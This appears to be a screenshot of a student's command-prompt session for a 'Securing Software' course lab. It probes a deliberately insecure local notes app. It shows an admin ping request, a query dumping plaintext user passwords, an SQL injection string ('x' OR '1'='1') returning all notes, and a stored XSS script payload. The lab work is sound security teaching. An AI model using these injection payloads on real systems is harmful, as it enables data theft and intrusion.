 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26200.8875]
(c) Microsoft Corporation. All rights reserved.
G:\MIS5303 Securing Software, S2B1>curl -X POST http://127.0.0.1:5000/admin/ping -d "host=127.0.0.1"
<!doctype html>
<title>Secure(?) Notes</title>
<h1>Secure(?) Notes App</h1>
<p><a href="/login">Login</a> | <a href="/register">Register</a></p>
G:\MIS5303 Securing Software, S2B1>python -c "import sqlite3; [print('id=%s  username=%s  password=%s' % r) for r in sql
ite3.connect('app.db').execute('SELECT id, username, password FROM users')]"
id=1  username=240135  password=Ashraful
id=2  username=test  password=test123
id=3  username=secure1  password=mypass123
G:\MIS5303 Securing Software, S2B1>python -c "import sqlite3; u=\"x' OR '1'='1\"; q=\"SELECT * FROM notes WHERE username
 = '%s'\" % u; print('Injected query:', q); [print(r) for r in sqlite3.connect('app.db').execute(q)]"
Injected query: SELECT * FROM notes WHERE username = 'x' OR '1'='1'
(1, 'test', 'good morning')
(2, 'secure1', 'zacks is a good boy')
(3, 'secure1', "<script>alert('MIS5303')</script>")
G:\MIS5303 Securing Software, S2B1>
Z N Zakaria